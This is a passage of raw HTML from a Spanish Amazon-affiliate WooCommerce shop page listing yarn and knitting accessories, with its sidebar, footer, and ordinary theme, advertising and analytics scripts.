</a><a href="/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/?add-to-cart=2339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2339" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Simplicity Boye - Accesorios para tejer gorros&rdquo;" rel="nofollow" data-success_message="«Simplicity Boye - Accesorios para tejer gorros» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2339" class="screen-reader-text">
			</span>
</li>

			
					<li class="post product type-product post-2304 status-publish instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/bobina-de-mano-para-lana-hilo-y-fibras-de-curtzytm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/64-Carretes-y-Bobinas-de-Hilo-de-Coser-de-Colores-en-Polister-para-Cualquier-Uso-en-Estuche-de-Curtzy-TM-0-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/64-Carretes-y-Bobinas-de-Hilo-de-Coser-de-Colores-en-Polister-para-Cualquier-Uso-en-Estuche-de-Curtzy-TM-0-5.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/64-Carretes-y-Bobinas-de-Hilo-de-Coser-de-Colores-en-Polister-para-Cualquier-Uso-en-Estuche-de-Curtzy-TM-0-5-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/64-Carretes-y-Bobinas-de-Hilo-de-Coser-de-Colores-en-Polister-para-Cualquier-Uso-en-Estuche-de-Curtzy-TM-0-5-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/64-Carretes-y-Bobinas-de-Hilo-de-Coser-de-Colores-en-Polister-para-Cualquier-Uso-en-Estuche-de-Curtzy-TM-0-5-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/64-Carretes-y-Bobinas-de-Hilo-de-Coser-de-Colores-en-Polister-para-Cualquier-Uso-en-Estuche-de-Curtzy-TM-0-5-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bobina de mano para lana, hilo y fibras de CurtzyTM</h2>
	<span class="price"><em class="AmzStore-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>63,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/10/2016 18:07 PST- <a name="Details" href="#TB_inline?&inlineId=AmzStore-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="AmzStore-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
</a><a href="/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/?add-to-cart=2304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2304" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Bobina de mano para lana, hilo y fibras de CurtzyTM&rdquo;" rel="nofollow" data-success_message="«Bobina de mano para lana, hilo y fibras de CurtzyTM» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2304" class="screen-reader-text">
			</span>
</li>

			
					<li class="post product type-product post-2301 status-publish last instock product_cat-ovillos-lana has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://maquinadecoser.tienda/producto/lion-brand-yarn-company-1-pieza-hilo-wool-ease-escarcha-blanca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Hilo-Wool-Ease-Escarcha-blanca-0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Hilo-Wool-Ease-Escarcha-blanca-0.jpg 500w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Hilo-Wool-Ease-Escarcha-blanca-0-150x150.jpg 150w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Hilo-Wool-Ease-Escarcha-blanca-0-300x300.jpg 300w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Hilo-Wool-Ease-Escarcha-blanca-0-420x420.jpg 420w, https://maquinadecoser.tienda/wp-content/uploads/2015/12/Lion-Brand-Yarn-Company-1-pieza-Hilo-Wool-Ease-Escarcha-blanca-0-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lion Brand Yarn Company 1 pieza Hilo Wool-Ease, Escarcha blanca</h2>
	<span class="price"><em class="AmzStore-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>5,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/10/2016 18:07 PST- <a name="Details" href="#TB_inline?&inlineId=AmzStore-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="AmzStore-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></span>
</a><a href="/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/?add-to-cart=2301" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2301" data-product_sku="EP86904922" aria-label="Añadir al carrito: &ldquo;Lion Brand Yarn Company 1 pieza Hilo Wool-Ease, Escarcha blanca&rdquo;" rel="nofollow" data-success_message="«Lion Brand Yarn Company 1 pieza Hilo Wool-Ease, Escarcha blanca» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2301" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget woocommerce widget_shopping_cart"><h4 class="block-title"><span>Carrito</span></h4><div class="widget_shopping_cart_content"></div></aside><aside class="td_block_template_1 widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://maquinadecoser.tienda/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside class="td_block_template_1 widget woocommerce widget_product_categories"><h4 class="block-title"><span>Categorías de los productos</span></h4><ul class="product-categories"><li class="cat-item cat-item-1464"><a href="https://maquinadecoser.tienda/categoria-producto/costureros/">Costureros</a> <span class="count">(6</span></a></span></li>
<li class="cat-item cat-item-1853"><a href="https://maquinadecoser.tienda/categoria-producto/dedales/">Dedales</a> <span class="count">(0</span></a></span></li>
<li class="cat-item cat-item-252"><a href="https://maquinadecoser.tienda/categoria-producto/hilos-coser/">Hilos de coser</a> <span class="count">(22</span></a></span></li>
<li class="cat-item cat-item-2402"><a href="https://maquinadecoser.tienda/categoria-producto/kits-costura/">Juegos y kits de costura</a> <span class="count">(16</span></a></span></li>
<li class="cat-item cat-item-6"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Máquinas de coser</a> <span class="count">(11</span></a></span></li>
<li class="cat-item cat-item-4129 current-cat"><a href="https://maquinadecoser.tienda/categoria-producto/ovillos-lana/">Ovillos de Lana</a> <span class="count">(133</span></a></span></li>
<li class="cat-item cat-item-2766"><a href="https://maquinadecoser.tienda/categoria-producto/patrones-plantillas/">Patrones y plantillas</a> <span class="count">(69</span></a></span></li>
<li class="cat-item cat-item-5690"><a href="https://maquinadecoser.tienda/categoria-producto/sin-categoria/">Sin categoría</a> <span class="count">(2</span></a></span></li>
<li class="cat-item cat-item-5691"><a href="https://maquinadecoser.tienda/categoria-producto/sin-categorizar/">Sin categorizar</a> <span class="count">(0</span></a></span></li>
<li class="cat-item cat-item-1854"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Telas</a> <span class="count">(12</span></a></span></li>
</ul></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 td_uid_2_69727f668e5bc_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:160px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://maquinadecoser.tienda/"><img class="td-retina-data" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." width="" /></a></div><div class="footer-text-wrap">Tu tienda online para comprar máquinas de coser, hilos, telas, dedales y mucho más para tu costura. Enlazamos con productos en Amazon a través de su afiliación pero no tenemos relación más allá con Amazon. Esperamos que te guste nuestra idea.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1510"><a href="http://fercainternet.com/aviso-legal">Aviso legal</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="http://fercainternet.com/privacidad">Política de privacidad y Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015-2016 maquinadecoser.tienda                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<!-- start/ frontend footer/ AmzStore -->
		<!-- AmzStore version: 10.0.0 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="AmzStore_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;maquinacoser-21&quot;}}"></span>			<!-- end/ frontend footer/ AmzStore -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69727f6690892
    -->

    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://maquinadecoser.tienda"}},{"@type":"ListItem","position":2,"item":{"name":"Ovillos de Lana","@id":"https://maquinadecoser.tienda/categoria-producto/ovillos-lana/"}},{"@type":"ListItem","position":3,"item":{"name":"Schoppel Lace Ball 100 1701 &amp;#8211; Madeja de lana multicolor (100 g)","@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/#product","name":"Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g)","url":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/","description":"100 % de la Virgen Lana Merino\n100g = 800m\nLavable a m\u00e1quina a 40 grados","image":"https://maquinadecoser.tienda/wp-content/uploads/2015/12/Schoppel-Lace-Ball-100-1701-Madeja-de-lana-multicolor-100-g-0.jpg","sku":2281,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.68","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://maquinadecoser.tienda/producto/schoppel-lace-ball-100-1701-madeja-de-lana-multicolor-100-g/","seller":{"@type":"Organization","name":"M\u00e1quina de coser","url":"https://maquinadecoser.tienda"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://maquinadecoser.tienda/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-6168506-32" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://maquinadecoser.tienda/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74edf7d531a2caa50876721219aefa1e","fragment_name":"wc_fragments_74edf7d531a2caa50876721219aefa1e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":2281,"name":"Schoppel Lace Ball 100 1701 - Madeja de lana multicolor (100 g)","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":1668,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2281"}}},"products":[{"id":2351,"name":"Lion Brand Yarn Company 1 pieza Bonbons, L\u00e1pices de color, Multicolor","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":1262,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2351"}}},{"id":2339,"name":"Simplicity Boye - Accesorios para tejer gorros","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":1902,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2339"}}},{"id":2304,"name":"Bobina de mano para lana, hilo y fibras de CurtzyTM","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":6396,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2304"}}},{"id":2301,"name":"Lion Brand Yarn Company 1 pieza Hilo Wool-Ease, Escarcha blanca","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":565,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2301"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maquinadecoser.tienda/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maquinadecoser.tienda/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maquinadecoser.tienda/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69727f6690f7d"></textarea>
						<div id="td_live_css_uid_1_69727f6690f7d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69727f6690f7d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69727f6690f7d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3624044c1bce4e14b507f1359e36baf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


